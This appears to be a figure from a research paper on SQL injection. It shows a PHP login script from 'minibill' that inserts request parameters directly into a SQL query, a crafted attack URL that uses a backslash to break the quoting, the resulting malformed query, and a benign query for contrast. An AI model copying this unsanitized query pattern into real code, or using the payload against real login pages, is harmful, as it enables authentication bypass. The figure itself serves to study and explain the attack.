 login.php in minibill
1 <?
2 $Q = ”SELECT * FROM users
3 WHERE email=‘{$_REQUEST[‘email’]}’
4 AND password=‘{$_REQUEST[‘password’]}’
5 LIMIT 1”;
6 $res = mysql_query($Q);
7 ?>
Attack URL
http://victimHost/login.php?email=no\&password=AND others=‘any
Actual query
SELECT * FROM users WHERE email=‘no\’ AND password=’ AND others=‘any’ LIMIT 1
Query on a benign input
SELECT * FROM users WHERE email=‘aaa’ AND password=‘aaaaaaaaaaaaaaaaa’ LIMIT 1